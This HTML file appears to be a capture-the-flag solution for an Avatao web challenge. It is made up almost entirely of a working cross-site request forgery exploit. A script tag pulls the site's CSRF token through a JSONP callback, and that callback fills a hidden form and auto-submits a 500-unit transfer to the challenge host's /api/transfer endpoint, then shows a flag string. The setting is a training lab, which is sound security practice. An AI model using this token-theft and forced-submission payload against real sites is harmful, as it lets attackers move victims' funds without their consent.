 <html>
<form action="http://77a383db5acd5fed8566036523d1ebf3.52-19-19-108.avatao-challenge.com/api/transfer" id="form" method="post">
<input type="text" id="dest-username" name="username" placeholder="beneficiary's username">
<br>
<input type="text" id="amount" name="amount" placeholder="amount">
<br>
<button type="submit">Send</button>
<p>
<input type="hidden" name="token" id="token">
</p>
</form>
<script>
function jsonPaydudeApi(dto){
var token = dto['token'];
const usernameFormControl = document.getElementById("dest-username")
const amountFormControl = document.getElementById("amount")
var tokenFormControl = document.getElementById("token")
usernameFormControl.value = "user";
amountFormControl.value = 500;
tokenFormControl.value = token;
document.getElementById("form").submit();
alert("VIHIMA06");
}
</script>
<script src="http://77a383db5acd5fed8566036523d1ebf3.52-19-19-108.avatao-challenge.com/api/getcsrf?format=json&amp;
api_key=241543903&amp;nojsoncallback=0"> </script>
</html>